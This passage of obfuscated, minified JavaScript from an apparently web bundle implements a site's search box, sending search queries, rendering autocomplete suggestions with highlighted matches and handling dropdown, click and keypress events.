68\x43\x72\x65\x64\x65\x6e\x74\x69\x73\x6c':!0x0},'\x64\x61\x74\x61':{'\x71':_0x1c76bf,'\x66\x72\x6f\x6d':_0x4952c2[_0x27e5d0(0x416,'\x64\x53\x32\x4d')],'\x6c\x61\x6e\x67':_0x26c7dd,'\x61\x70\x70\x49\x64':''},'\x73\x75\x63\x63\x65\x73\x73':function(_0xd857d0){var _0x2cf9bb=_0x27e5d0,_0x4c3d4d={'\x78\x74\x6e\x61\x73':function(_0x21d0f6,_0x118e82){var _0x5662a6=_0x5509;return _0x4952c2[_0x5662a6(0x7ce,'\x36\x75\x70\x21')](_0x21d0f6,_0x118e82);},'\x62\x50\x67\x79\x5a':function(_0x2d800f,_0x4430f7){var _0x492916=_0x5509;return _0x4952c2[_0x492916(0x1ef,'\x41\x76\x57\x70')](_0x2d800f,_0x4430f7);}},_0x24e5e6=_0xd857d0[_0x2cf9bb(0xdf3,'\x41\x76\x57\x70')]||[];_0x534063=_0x24e5e6[_0x2cf9bb(0xedc,'\x68\x40\x56\x49')](function(_0x48c54d){var _0x4fe71a=_0x2cf9bb;return _0x4c3d4d[_0x4fe71a(0xb31,'\x38\x25\x56\x30')](0x63,_0x48c54d[_0x4fe71a(0x742,'\x32\x4b\x26\x45')]);})[_0x2cf9bb(0x1065,'\x64\x29\x40\x6e')](0x0,0x2)[_0x2cf9bb(0xf19,'\x5e\x36\x66\x5b')](function(_0x165aab){var _0x375334=_0x2cf9bb,_0x34c87e=_0x4c3d4d[_0x375334(0x7a9,'\x47\x45\x77\x4c')](0x64,_0x165aab[_0x375334(0xa35,'\x6f\x6c\x5a\x66')])?_0x165aab[_0x375334(0x9c2,'\x6f\x6c\x5a\x66')]:_0x165aab['\x49\x44'];return{'\x73\x75\x62\x54\x79\x70\x65':_0x165aab[_0x375334(0xaeb,'\x54\x47\x72\x67')],'\x74\x65\x78\x74':_0x165aab[_0x375334(0x2de,'\x49\x6d\x71\x49')],'\x68\x72\x65\x66':_0x34c87e};}),_0x40d505=_0x24e5e6[_0x2cf9bb(0x444,'\x4e\x6a\x34\x4d')](function(_0x389d16){var _0x576214=_0x2cf9bb;return _0x4c3d4d[_0x576214(0xf1d,'\x61\x50\x77\x58')](0x63,_0x389d16[_0x576214(0x46a,'\x29\x40\x49\x23')]);})[_0x2cf9bb(0x702,'\x49\x6d\x71\x49')](0x0,0x5)[_0x2cf9bb(0xdcc,'\x64\x53\x32\x4d')](function(_0xec7009){var _0x12bbdc=_0x2cf9bb;return _0xec7009[_0x12bbdc(0xfea,'\x47\x32\x68\x40')];}),_0x4952c2[_0x2cf9bb(0x2bd,'\x73\x51\x30\x78')](_0x2932b3,_0x534063,_0x40d505);},'\x65\x72\x72\x6f\x72':function(){var _0x30eca9=_0x27e5d0;_0x4864b4[_0x30eca9(0x282,'\x4f\x68\x28\x5a')](_0x2932b3,_0x534063=[],_0x40d505=[]);}}));},'\x72\x65\x6e\x64\x65\x72\x41\x75\x74\x6f\x77\x6f\x72\x64':function(_0x5be819,_0x52d802,_0x27f134){var _0xacc801=_0x2af121,_0x30d8e9='',_0x835965='',_0x3da8d3=function(_0x289279,_0xae4d85){var _0x2a99b1=_0x5509,_0xf92345={'\x70\x4e\x67\x5a\x65':function(_0x4c8a1c,_0x367a86){var _0x27bb1f=_0x5509;return _0x4952c2[_0x27bb1f(0x1129,'\x68\x66\x36\x33')](_0x4c8a1c,_0x367a86);},'\x70\x43\x79\x74\x61':_0x4952c2[_0x2a99b1(0x164,'\x4f\x68\x28\x5a')],'\x52\x61\x70\x55\x69':_0x4952c2[_0x2a99b1(0x118a,'\x41\x76\x57\x70')]},_0x23d418=new RegExp(_0x289279,'\x69'),_0xaa4973=!0x1,_0x11913e=_0xae4d85[_0x2a99b1(0xa5a,'\x31\x59\x43\x31')](_0x23d418,function(_0x544987){var _0x4cf54d=_0x2a99b1;return _0xaa4973=!0x0,_0xf92345[_0x4cf54d(0x6ec,'\x6c\x47\x4c\x28')](_0xf92345[_0x4cf54d(0x7a5,'\x54\x47\x72\x67')](_0xf92345[_0x4cf54d(0x116c,'\x51\x49\x74\x54')],_0x544987),_0xf92345[_0x4cf54d(0xbf7,'\x4f\x68\x28\x5a')]);});return _0xaa4973||(_0x11913e=_0x4952c2[_0x2a99b1(0x1089,'\x53\x23\x5e\x75')](_0x4952c2[_0x2a99b1(0x8a3,'\x47\x32\x68\x40')](_0x4952c2[_0x2a99b1(0x756,'\x31\x71\x4c\x31')],_0x11913e),_0x4952c2[_0x2a99b1(0x69d,'\x5e\x36\x66\x5b')])),_0x11913e;};_0x52d802[_0xacc801(0x138,'\x68\x40\x56\x49')](function(_0x14c29a){var _0x174bde=_0xacc801,_0x240b59=_0x4952c2[_0x174bde(0x10e5,'\x49\x6d\x71\x49')](_0x3da8d3,_0x5be819,_0x14c29a[_0x174bde(0x4e1,'\x73\x59\x6c\x26')]),_0x4c26a9=_0x4952c2[_0x174bde(0xe48,'\x4e\x6a\x34\x4d')]($,_0x4952c2[_0x174bde(0xf2e,'\x38\x25\x56\x30')]);_0x4c26a9[_0x174bde(0x4e1,'\x73\x59\x6c\x26')](_0x5be819);var _0x5e7b00=_0x4c26a9[_0x174bde(0x1013,'\x44\x55\x66\x75')](),_0x36d3df=_0x4952c2[_0x174bde(0x261,'\x31\x71\x4c\x31')](0x64,_0x14c29a[_0x174bde(0xdb1,'\x46\x24\x56\x70')])?_0x4952c2[_0x174bde(0xbec,'\x29\x40\x49\x23')]:'';_0x30d8e9+=_0x4952c2[_0x174bde(0x52a,'\x50\x51\x47\x63')](_0x4952c2[_0x174bde(0x982,'\x47\x32\x68\x40')](_0x4952c2[_0x174bde(0xc91,'\x32\x4b\x26\x45')](_0x4952c2[_0x174bde(0x106f,'\x64\x29\x40\x6e')](_0x4952c2[_0x174bde(0x76e,'\x73\x34\x50\x26')](_0x4952c2[_0x174bde(0xc13,'\x4f\x68\x28\x5a')](_0x4952c2[_0x174bde(0xdb0,'\x53\x23\x5e\x75')](_0x4952c2[_0x174bde(0xb58,'\x73\x34\x50\x26')](_0x4952c2[_0x174bde(0xabe,'\x54\x47\x72\x67')](_0x4952c2[_0x174bde(0x5af,'\x47\x45\x77\x4c')](_0x4952c2[_0x174bde(0x8ea,'\x49\x6d\x71\x49')](_0x4952c2[_0x174bde(0x3ef,'\x4f\x68\x28\x5a')],_0x14c29a[_0x174bde(0x335,'\x49\x6d\x71\x49')]),_0x4952c2[_0x174bde(0xf22,'\x23\x58\x67\x78')]),_0x14c29a[_0x174bde(0x111d,'\x51\x49\x74\x54')]),_0x4952c2[_0x174bde(0xb4b,'\x46\x24\x56\x70')]),_0x5e7b00),'\x2e'),_0x14c29a[_0x174bde(0x3dd,'\x29\x40\x49\x23')]),'\x22\x3e'),_0x240b59),_0x36d3df),_0x4952c2[_0x174bde(0xeb7,'\x50\x51\x47\x63')]);}),_0x27f134[_0xacc801(0xc3b,'\x55\x56\x51\x68')](function(_0x3162d3){var _0x3aa8d9=_0xacc801,_0x5b7299=_0x4952c2[_0x3aa8d9(0x5aa,'\x28\x2a\x45\x43')](_0x3da8d3,_0x5be819,_0x3162d3),_0x5c7caa=_0x4952c2[_0x3aa8d9(0x24e,'\x61\x50\x77\x58')]($,_0x4952c2[_0x3aa8d9(0x7bb,'\x28\x2a\x45\x43')]);_0x5c7caa[_0x3aa8d9(0x175,'\x38\x25\x56\x30')](_0x5be819);var _0xf39566=_0x5c7caa[_0x3aa8d9(0x8e5,'\x4e\x6a\x34\x4d')]();_0x835965+=_0x4952c2[_0x3aa8d9(0x3d4,'\x6b\x31\x62\x54')](_0x4952c2[_0x3aa8d9(0x1ee,'\x4f\x68\x28\x5a')](_0x4952c2[_0x3aa8d9(0x5fb,'\x35\x29\x24\x29')](_0x4952c2[_0x3aa8d9(0x4a6,'\x36\x75\x70\x21')](_0x4952c2[_0x3aa8d9(0x105e,'\x41\x76\x57\x70')](_0x4952c2[_0x3aa8d9(0xeae,'\x65\x61\x33\x5a')](_0x4952c2[_0x3aa8d9(0x6a5,'\x47\x32\x68\x40')],_0xf39566),'\x2e'),_0x3162d3),'\x22\x3e'),_0x5b7299),_0x4952c2[_0x3aa8d9(0x353,'\x46\x24\x56\x70')]);}),_0x1df8ff[_0xacc801(0xfec,'\x29\x40\x49\x23')]('\x75\x6c')[_0xacc801(0xae3,'\x51\x49\x74\x54')](_0x1d6b49[_0xacc801(0x103a,'\x6b\x68\x53\x68')](_0x30d8e9,_0x835965));},'\x73\x65\x61\x72\x63\x68':function(_0x136a16,_0x2c7874){var _0x202650=_0x2af121,_0x45d286=_0x4952c2[_0x202650(0x79c,'\x51\x49\x74\x54')](_0x590675[_0x202650(0xf49,'\x51\x49\x74\x54')],$[_0x202650(0x1150,'\x6b\x68\x53\x68')][_0x202650(0x895,'\x65\x61\x33\x5a')](_0x136a16,!0x0));_0x4952c2[_0x202650(0x221,'\x68\x40\x56\x49')](_0x4952c2[_0x202650(0xaac,'\x35\x29\x24\x29')],_0x2c7874)?window[_0x202650(0x109d,'\x61\x50\x77\x58')](_0x45d286):location[_0x202650(0x179,'\x31\x71\x4c\x31')]=_0x45d286;},'\x73\x68\x6f\x77\x44\x72\x6f\x70\x42\x61\x73\x65\x4f\x6e\x49\x6e\x70\x75\x74':(_0x141104='',function(){var _0x747278=_0x2af121;_0x1d6b49[_0x747278(0x2fc,'\x36\x69\x49\x57')](_0x9c1a99,function(){var _0x580537=_0x747278,_0x1ce24b={'\x4c\x4f\x4e\x71\x78':_0x4952c2[_0x580537(0x247,'\x64\x53\x32\x4d')]},_0x3b2617=$[_0x580537(0x78d,'\x73\x7a\x23\x5a')](_0x493f7c[_0x580537(0xcfd,'\x6c\x47\x4c\x28')]());_0x4952c2[_0x580537(0x265,'\x26\x5b\x46\x73')]('',_0x3b2617)?(_0x17c462[_0x580537(0x39f,'\x44\x51\x47\x6d')](!0x1,null),_0x17c462[_0x580537(0x5cd,'\x6f\x6c\x5a\x66')](_0x4952c2[_0x580537(0x981,'\x23\x58\x67\x78')])):_0x4952c2[_0x580537(0x3a3,'\x65\x61\x33\x5a')](_0x3b2617,_0x141104)?(_0x17c462[_0x580537(0x712,'\x29\x40\x49\x23')](_0x3b2617,function(_0x2a9088,_0x50af51){var _0x349f71=_0x580537;_0x17c462[_0x349f71(0x77a,'\x36\x69\x49\x57')](_0x3b2617,_0x2a9088,_0x50af51),_0x17c462[_0x349f71(0xe46,'\x64\x53\x32\x4d')](_0x1ce24b[_0x349f71(0xe7a,'\x4e\x4d\x6a\x48')]);}),_0x141104=_0x3b2617):_0x17c462[_0x580537(0x4fd,'\x4e\x4d\x6a\x48')](_0x4952c2[_0x580537(0x6c0,'\x41\x76\x57\x70')]);},0x12c);})};_0x4716f7['\x6f\x6e'](_0x1d6b49[_0x2af121(0x1a7,'\x4f\x68\x28\x5a')],function(_0x3813f6){var _0x564ca6=_0x2af121;_0x3813f6[_0x564ca6(0xcf5,'\x73\x59\x6c\x26')]();var _0x368bb8=$[_0x564ca6(0x48d,'\x68\x66\x36\x33')](_0x493f7c[_0x564ca6(0x2bf,'\x29\x40\x49\x23')]());_0x1d6b49[_0x564ca6(0x11c9,'\x6c\x47\x4c\x28')]('',_0x368bb8)?_0x17c462[_0x564ca6(0x1ce,'\x6f\x6c\x5a\x66')](_0x368bb8,_0x1d6b49[_0x564ca6(0x746,'\x26\x5b\x46\x73')]):_0x493f7c['\x69\x73'](_0x1d6b49[_0x564ca6(0x28e,'\x5e\x36\x66\x5b')])||_0x17c462[_0x564ca6(0x355,'\x26\x5b\x46\x73')]('',_0x1d6b49[_0x564ca6(0x9c7,'\x36\x69\x49\x57')]);}),_0x493f7c['\x6f\x6e'](_0x1d6b49[_0x2af121(0xbcc,'\x6f\x6c\x5a\x66')],function(){var _0x3028dd=_0x2af121;_0x17c462[_0x3028dd(0x44b,'\x4f\x68\x28\x5a')]();}),_0x1df8ff['\x6f\x6e'](_0x1d6b49[_0x2af121(0x10be,'\x31\x59\x43\x31')],'\x61',function(_0x29d50b){var _0x59eea8=_0x2af121,_0x554b64=_0x4952c2[_0x59eea8(0x10b0,'\x69\x30\x52\x6a')]($,this),_0x4f2eaa=$[_0x59eea8(0x87b,'\x46\x24\x56\x70')](_0x554b64[_0x59eea8(0x5be,'\x36\x69\x49\x57')]());_0x4f2eaa=_0x4f2eaa[_0x59eea8(0xb0c,'\x26\x5b\x46\x73')]('\u4ea7\u54c1')?_0x4f2eaa[_0x59eea8(0x40e,'\x47\x45\x77\x4c')](0x0,-0x2):_0x4f2eaa;var _0x242bd1=_0x554b64[_0x59eea8(0xf5e,'\x73\x7a\x23\x5a')](_0x4952c2[_0x59eea8(0xcc6,'\x6f\x6c\x5a\x66')]);_0x493f7c[_0x59eea8(0x392,'\x73\x34\x50\x26')](_0x4f2eaa),_0x17c462[_0x59eea8(0xef5,'\x68\x40\x56\x49')](_0x4952c2[_0x59eea8(0xe84,'\x47\x32\x68\x40')]),_0x242bd1||(_0x29d50b[_0x59eea8(0xdb5,'\x4e\x4d\x6a\x48')](),_0x4716f7[_0x59eea8(0xa13,'\x73\x7a\x23\x5a')](_0x4952c2[_0x59eea8(0x8cc,'\x73\x7a\x23\x5a')]));}),_0x1d6b49[_0x2af121(0xc8b,'\x77\x34\x4e\x63')]($,document)['\x6f\x6e'](_0x1d6b49[_0x2af121(0x983,'\x44\x55\x66\x75')],_0x1d6b49[_0x2af121(0x201,'\x65\x61\x33\x5a')],function(_0x18d8ee){var _0x1ee10c=_0x2af121;_0x4952c2[_0x1ee10c(0x391,'\x73\x51\x30\x78')](0xd,_0x18d8ee[_0x1ee10c(0x20c,'\x4f\x68\x28\x5a')][_0x1ee10c(0xc8f,'\x35\x29\x24\x29')])&&(_0x18d8ee[_0x1ee10c(0x556,'\x73\x34\x50\x26')](),_0x4716f7[_0x1ee10c(0x26c,'\x73\x59\x6c\x26')](_0x4952c2[_0x1ee10c(0x969,'\x51\x49\x74\x54')]));}),_0x1d6b49[_0x2af121(0x10c1,'\x41\x76\x57\x70')]($,document)['\x6f\x6e'](_0x1d6b49[_0x2af121(0x1a3,'\x77\x34\x4e\x63')],_0x1d6b49[_0x2af121(0x16e,'\x4e\x4d\x6a\x48')],function(){var _0x55531d=_0x2af121;_0x17c462[_0x55531d(0x413,'\x71\x36\x5a\x43')]();}),_0x1d6b49[_0x2af121(0x1a4,'\x32\x4b\x26\x45')]($,document)['\x6f\x6e'](_0x1d6b49[_0x2af121(0xccf,'\x53\x23\x5e\x75')],_0x1d6b49[_0x2af121(0x55f,'\x6f\x6c\x5a\x66')],function(_0x795f07){var _0x3b1ab0=_0x2af121;_0x1d6b49[_0x3b1ab0(0x113e,'\x68\x40\x56\x49')](this,_0x795f07[_0x3b1ab0(0x52b,'\x71\x36\x5a\x43')])&&_0x17c462[_0x3b1ab0(0x97c,'\x4e\x6a\x34\x4d')]();}),_0x1d6b49[_0x2af121(0xb3b,'\x51\x49\x74\x54')]($,document)['\x6f\x6e'](_0x1d6b49[_0x2af121(0xdd7,'\x79\x63\x4b\x66')],_0x1d6b49[_0x2af121(0x3fc,'\x47\x45\x77\x4c')],function(){var _0xd68dfa=_0x2af121;_0x17c462[_0xd68dfa(0x795,'\x50\x51\x47\x63')](),_0x1d6b49[_0xd68dfa(0x6c1,'\x53\x23\x5e\x75')]($,_0x1d6b49[_0xd68dfa(0x1115,'\x6b\x68\x53\x68')])[_0xd68dfa(0x9b4,'\x44\x51\x47\x6d')](_0x1d6b49[_0xd68dfa(0xf97,'\x50\x51\x47\x63')],_0x1d6b49[_0xd68dfa(0x7bd,'\x77\x34\x4e\x63')]);}),_0x843d88[_0x2af121(0xc56,'\x53\x23\x5e\x75')](_0x1d6b49[_0x2af121(0x60c,'\x44\x51\x47\x6d')],_0x17c462);});},function(_0x146f43,_0x5664e4,_0x41b338){'use strict';var _0x1b6cc4=_0x57b4c7,_0x16cfec={'\x50\x6f\x6a\x7a\x71':_0x5a928a[_0x1b6cc4(0x581,'\x53\x23\x5e\x75')],'\x6f\x53\x51\x49\x4c':function(_0xa4f220,_0x1099d0){var _0x49fa48=_0x1b6cc4;return _0x5a928a[_0x49fa48(0xf8a,'\x4e\x4d\x6a\x48')](_0xa4f220,_0x1099d0);},'\x53\x64\x74\x6c\x48':_0x5a928a[_0x1b6cc4(0x8ae,'\x29\x70\x54\x37')],'\x43\x75\x61\x6b\x50':function(_0x4a5d51,_0x3fa5b7){var _0x382f03=_0x1b6cc4;return _0x5a928a[_0x382f03(0x758,'\x28\x2a\x45\x43')](_0x4a5d51,_0x3fa5b7);},'\x51\x43\x59\x61\x55':_0x5a928a[_0x1b6cc4(0x10cd,'\x26\x5b\x46\x73')],'\x68\x68\x6e\x6b\x6a':_0x5a928a[_0x1b6cc4(0x276,'\x28\x2a\x45\x43')],'\x4a\x6e\x71\x69\x6a':function(_0x523e7b,_0x2b2054,_0x2288b4){var _0x399dbd=_0x1b6cc4;return _0x5a928a[_0x399dbd(0xd22,'\x73\x51\x30\x78')](_0x523e7b,_0x2b2054,_0x2288b4);},'\x4e\x45\x4e\x77\x69':_0x5a928a[_0x1b6cc4(0xce5,'\x32\x4b\x26\x45')],'\x78\x75\x69\x42\x54':function(_0x21163d,_0x2710ce){var _0x2657d7=_0x1b6cc4;return _0x5a928a[_0x2657d7(0xb78,'\x79\x63\x4b\x66')](_0x21163d,_0x2710ce);},'\x6a\x52\x6c\x71\x71':_0x5a928a[_0x1b6cc4(0xd6d,'\x77\x34\x4e\x63')],'\x69\x66\x64\x69\x69':function(_0x56adb5,_0x126364){var _0x1e920e=_0x1b6cc4;return _0x5a928a[_0x1e920e(0xa58,'\x73\x59\x6c\x26')](_0x56adb5,_0x126364);},'\x65\x57\x50\x79\x42':_0x5a928a[_0x1b6cc4(0x39b,'\x65\x61\x33\x5a')],'\x75\x72\x6e\x6d\x65':_0x5a928a[_0x1b6cc4(0x1010,'\x68\x40\x56\x49')],'\x50\x74\x48\x45\x6d':_0x5a928a[_0x1b6cc4(0x98d,'\x61\x50\x77\x58')],'\x75\x78\x6a\x4e\x46':function(_0x3740d7,_0x4ceb99){var _0x3fafef=_0x1b6cc4;return _0x5a928a[_0x3fafef(0xe1e,'\x32\x4b\x26\x45')](_0x3740d7,_0x4ceb99);},'\x67\x4e\x77\x48\x73':function(_0x1ef49a,_0x4533b0){var _0x13c822=_0x1b6cc4;return _0x5a928a[_0x13c822(0x94b,'\x6f\x6c\x5a\x66')](_0x1ef49a,_0x4533b0);},'\x73\x55\x6a\x6e\x62':_0x5a928a[_0x1b6cc4(0x791,'\x77\x34\x4e\x63')],'\x43\x6c\x54\x58\x69':_0x5a928a[_0x1b6cc4(0xd21,'\x4e\x6a\x34\x4d')],'\x59\x66\x52\x5a\x45':_0x5a928a[_0x1b6cc4(0xa4f,'\x31\x71\x4c\x31')],'\x53\x55\x6d\x56\x46':function(_0x497d99,_0x5ed600){var _0x337d5c=_0x1b6cc4;return _0x5a928a[_0x337d5c(0xd82,'\x47\x32\x68\x40')](_0x497d99,_0x5ed600);},'\x73\x79\x53\x4f\x43':_0x5a928a[_0x1b6cc4(0x7b1,'\x45\x5b\x65\x24')],'\x58\x6d\x77\x50\x51':function(_0x52b054,_0x30691d){var _0x2db836=_0x1b6cc4;return _0x5a928a[_0x2db836(0xb2e,'\x45\x5b\x65\x24')](_0x52b054,_0x30691d);},'\x6d\x78\x63\x73\x54':function(_0x5825a6,_0x2a8e7b){var _0x37b710=_0x1b6cc4;return _0x5a928a[_0x37b710(0x406,'\x30\x39\x23\x6c')](_0x5825a6,_0x2a8e7b);},'\x4e\x55\x45\x65\x79':_0x5a928a[_0x1b6cc4(0x3fe,'\x29\x70\x54\x37')],'\x4a\x4e\x45\x6e\x63':_0x5a928a[_0x1b6cc4(0xb8c,'\x29\x40\x49\x23')],'\x4b\x4e\x64\x55\x79':_0x5a928a[_0x1b6cc4(0xd15,'\x6b\x31\x62\x54')]};var _0x290b05=_0x5a928a[_0x1b6cc4(0x85b,'\x54\x47\x72\x67')](_0x41b338,0x0);Object[_0x1b6cc4(0xa69,'\x35\x29\x24\x29')](_0x5664e4,_0x5a928a[_0x1b6cc4(0x8af,'\x4e\x4d\x6a\x48')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x5664e4[_0x1b6cc4(0x2ec,'\x47\x32\x68\x40')]=void 0x0;var _0x4ec4dd=_0x5a928a[_0x1b6cc4(0x3b4,'\x64\x53\x32\x4d')](_0x290b05,_0x5a928a[_0x1b6cc4(0xdbb,'\x36\x69\x49\x57')](_0x41b338,0x3)),_0x517421=_0x5a928a[_0x1b6cc4(0x776,'\x79\x63\x4b\x66')](_0x290b05,_0x5a928a[_0x1b6cc4(0xa1c,'\x47\x45\x77\x4c')](_0x41b338,0x4)),_0x11f4ab=_0x5a928a[_0x1b6cc4(0x4ad,'\x26\x5b\x46\x73')](_0x290b05,_0x5a928a[_0x1b6cc4(0xd53,'\x55\x56\x51\x68')](_0x41b338,0x8));_0x5a928a[_0x1b6cc4(0x7e6,'\x73\x51\x30\x78')](_0x41b338,0x24);var _0x48574c=_0x5a928a[_0x1b6cc4(0xc90,'\x61\x50\x77\x58')](_0x290b05,_0x5a928a[_0x1b6cc4(0xea7,'\x4e\x4d\x6a\x48')](_0x41b338,0x1)),_0x590442=_0x5a928a[_0x1b6cc4(0x6de,'\x73\x51\x30\x78')](_0x290b05,_0x5a928a[_0x1b6cc4(0x348,'\x31\x59\x43\x31')](_0x41b338,0x25)),_0x39945a=_0x5a928a[_0x1b6cc4(0x803,'\x73\x51\x30\x78')](_0x290b05,_0x5a928a[_0x1b6cc4(0xf82,'\x55\x56\x51\x68')](_0x41b338,0x26)),_0x220567=_0x5a928a[_0x1b6cc4(0xfbd,'\x29\x40\x49\x23')](_0x290b05,_0x5a928a[_0x1b6cc4(0x381,'\x4c\x59\x67\x78')](_0x41b338,0x27)),_0x3784cb=(function(){var _0x328059=_0x1b6cc4,_0xeb2223={'\x48\x55\x4d\x42\x6d':function(_0x4d3368,_0x28e092){var _0x29988d=_0x5509;return _0x16cfec[_0x29988d(0xf04,'\x46\x24\x56\x70')](_0x4d3368,_0x28e092);},'\x66\x64\x68\x6b\x73':_0x16cfec[_0x328059(0x257,'\x30\x39\x23\x6c')],'\x74\x65\x59\x55\x74':_0x16cfec[_0x328059(0x8cd,'\x29\x70\x54\x37')],'\x6d\x67\x61\x52\x43':_0x16cfec[_0x328059(0x1020,'\x73\x51\x30\x78')],'\x55\x6c\x63\x7a\x53':_0x16cfec[_0x328059(0xcfa,'\x69\x30\x52\x6a')],'\x69\x6a\x46\x4e\x55':function(_0x280485,_0x3514ea){var _0x143c5d=_0x328059;return _0x16cfec[_0x143c5d(0xe2c,'\x5e\x36\x66\x5b')](_0x280485,_0x3514ea);},'\x66\x51\x48\x6f\x71':function(_0x114d45,_0x38bc4a){var _0x2c43b6=_0x328059;return _0x16cfec[_0x2c43b6(0xd1e,'\x73\x51\x30\x78')](_0x114d45,_0x38bc4a);},'\x6b\x6d\x64\x71\x6c':_0x16cfec[_0x328059(0x62f,'\x68\x66\x36\x33')],'\x6e\x75\x77\x6e\x43':_0x16cfec[_0x328059(0x6f0,'\x61\x50\x77\x58')],'\x4e\x65\x6f\x6a\x56':_0x16cfec[_0x328059(0xa17,'\x73\x59\x6c\x26')],'\x4c\x66\x4b\x58\x52':function(_0x1eb3e8,_0x3fa9a4){var _0x39d60a=_0x328059;return _0x16cfec[_0x39d60a(0x10ee,'\x4e\x4d\x6a\x48')](_0x1eb3e8,_0x3fa9a4);},'\x52\x54\x67\x48\x49':_0x16cfec[_0x328059(0xe38,'\x49\x6d\x71\x49')],'\x50\x43\x56\x49\x63':function(_0x1a7e8c,_0x346c67){var _0x4df5e5=_0x328059;return _0x16cfec[_0x4df5e5(0xdba,'\x6f\x6c\x5a\x66')](_0x1a7e8c,_0x346c67);},'\x73\x67\x4e\x7a\x62':function(_0x14a1f2,_0x134cdd){var _0x34eb69=_0x328059;return _0x16cfec[_0x34eb69(0x1179,'\x6f\x6c\x5a\x66')](_0x14a1f2,_0x134cdd);}};function _0x13eb7f(_0x5a3429){var _0x556c50=_0x328059;(0x0,_0x4ec4dd[_0x556c50(0x5a4,'\x4f\x68\x28\x5a')])(this,_0x13eb7f),(0x0,_0x11f4ab[_0x556c50(0xb21,'\x73\x7a\x23\x5a')])(this,_0x16cfec[_0x556c50(0xbf8,'\x55\x56\x51\x68')],void 0x0),this[_0x556c50(0xed1,'\x69\x30\x52\x6a')]=_0x16cfec[_0x556c50(0xe85,'\x29\x70\x54\x37')]($,_0x5a3429),_0x48574c[_0x556c50(0x4ce,'\x36\x75\x70\x21')][_0x556c50(0xc10,'\x44\x51\x47\x6d')](_0x5a3429),this[_0x556c50(0xadc,'\x47\x32\x68\x40')](_0x5a3429);}return(0x0,_0x517421[_0x328059(0xad8,'\x6b\x68\x53\x68')])(_0x13eb7f,[{'\x6b\x65\x79':_0x16cfec[_0x328059(0x1078,'\x36\x69\x49\x57')],'\x76\x61\x6c\x75\x65':function(_0x585964){var _0x1fd772=_0x328059,_0x5eec93=this;_0x48574c[_0x1fd772(0x1176,'\x50\x51\x47\x63')][_0x1fd772(0x9d2,'\x77\x34\x4e\x63')](_0x585964,function(){var _0x210f4a=_0x1fd772;_0x5eec93[_0x210f4a(0xf89,'\x35\x29\x24\x29')]();});}},{'\x6b\x65\x79':_0x16cfec[_0x328059(0xa07,'\x53\x23\x5e\x75')],'\x76\x61\x6c\x75\x65':function(){var _0x3eddb9=_0x328059,_0x3934c2={'\x58\x62\x57\x48\x44':function(_0x862e02,_0xcbbb51){var _0x378b92=_0x5509;return _0x16cfec[_0x378b92(0x110c,'\x73\x59\x6c\x26')](_0x862e02,_0xcbbb51);},'\x43\x62\x64\x7a\x4d':_0x16cfec[_0x3eddb9(0x798,'\x6b\x31\x62\x54')],'\x44\x43\x6d\x6f\x45':function(_0x39795d,_0x48a70f){var _0x304600=_0x3eddb9;return _0x16cfec[_0x304600(0xad0,'\x50\x51\x47\x63')](_0x39795d,_0x48a70f);},'\x62\x66\x74\x6a\x65':_0x16cfec[_0x3eddb9(0x6df,'\x53\x23\x5e\x75')],'\x61\x76\x71\x6d\x42':_0x16cfec[_0x3eddb9(0x1096,'\x73\x7a\x23\x5a')]},_0x45955d=this;_0x16cfec[_0x3eddb9(0x24c,'\x50\x51\x47\x63')](setTimeout,function(){var _0x4f674c=_0x3eddb9;_0x48574c[_0x4f674c(0x1184,'\x73\x51\x30\x78')][_0x4f674c(0x909,'\x29\x70\x54\x37')](_0x45955d[_0x4f674c(0x376,'\x68\x66\x36\x33')][0x0]);},0x14),_0x590442[_0x3eddb9(0x83b,'\x29\x40\x49\x23')][_0x3eddb9(0xe5d,'\x47\x32\x68\x40')]({'\x65\x6e\x76':_0x16cfec[_0x3eddb9(0xf90,'\x41\x76\x57\x70')]})[_0x3eddb9(0x1fa,'\x6b\x68\x53\x68')](),_0x16cfec[_0x3eddb9(0xab6,'\x71\x36\x5a\x43')]($,function(){var _0x3b59be=_0x3eddb9,_0x2c26ca={'\x7a\x6c\x76\x62\x6f':function(_0x29b8d7,_0x542ec8){var _0x182739=_0x5509;return _0xeb2223[_0x182739(0x55c,'\x46\x24\x56\x70')](_0x29b8d7,_0x542ec8);},'\x6e\x72\x6d\x69\x64':_0xeb2223[_0x3b59be(0xdfc,'\x71\x36\x5a\x43')]};new _0x220567[(_0x3b59be(0xfb6,'\x61\x50\x77\x58'))](''),_0xeb2223[_0x3b59be(0x5f9,'\x6c\x47\x4c\x28')]($,document)['\x6f\x6e'](_0xeb2223[_0x3b59be(0xb18,'\x28\x2a\x45\x43')],_0xeb2223[_0x3b59be(0xae2,'\x29\x40\x49\x23')],function(){var _0x51eb08=_0x3b59be;(0x0,_0x39945a[_0x51eb08(0xabf,'\x73\x34\x50\x26')])(0x400)||_0x2c26ca[_0x51eb08(0x1100,'\x73\x59\x6c\x26')]($,_0x2c26ca[_0x51eb08(0xfdc,'\x4e\x6a\x34\x4d')])[_0x51eb08(0x1164,'\x23\x58\x67\x78')](0x12c);}),_0xeb2223[_0x3b59be(0x962,'\x61\x50\x77\x58')]($,document)['\x6f\x6e'](_0xeb2223[_0x3b59be(0x85a,'\x47\x45\x77\x4c')],_0xeb2223[_0x3b59be(0x1fd,'\x6f\x6c\x5a\x66')],function(){var _0x1fde53=_0x3b59be;(0x0,_0x39945a[_0x1fde53(0x7a8,'\x6c\x47\x4c\x28')])(0x400)||_0x3934c2[_0x1fde53(0x608,'\x71\x36\x5a\x43')]($,_0x3934c2[_0x1fde53(0x778,'\x73\x51\x30\x78')])[_0x1fde53(0xc40,'\x64\x29\x40\x6e')](0x12c);}),_0xeb2223[_0x3b59be(0x5c5,'\x68\x40\x56\x49')]($,document)['\x6f\x6e'](_0xeb2223[_0x3b59be(0x7eb,'\x6f\x6c\x5a\x66')],_0xeb2223[_0x3b59be(0xa75,'\x47\x45\x77\x4c')],function(){var 